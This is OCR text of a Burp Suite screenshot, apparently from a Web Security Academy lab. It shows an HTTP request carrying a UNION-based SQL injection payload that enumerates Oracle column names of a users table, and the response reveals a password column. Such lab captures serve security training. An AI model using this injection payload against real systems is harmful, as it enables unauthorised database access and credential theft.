 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,column_name+F
ROM+all_tab_columns+WHERE+table_name+=+'USERS
_HSTQSG'+--+- HTTP/2
2 Host:
0aa900f10456bf6f81448e3e0022009d.web-security
-academy.net
3 --+- http/2:
4 Cookie: session=
0rOxnOqnhWwqJWC0YwEYxQ5GiTL9wRgI
5 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
Response
Pretty Raw Hex Render
91 Get in touch, tell us wha
need to be wrapped, and
can give you an estimate
within 24 hours. Let your
funky originality extend
all areas of your life. W
love every project we wor
so don&apos;t delay, giv
a call today.
</td>
92 </tr>
93 <tr>
94 <th>
PASSWORD_LHYWXK
</th>
95 <td>
PASSWORD_LHYWXK
</td>
96 </tr>
97 <tr>
<th>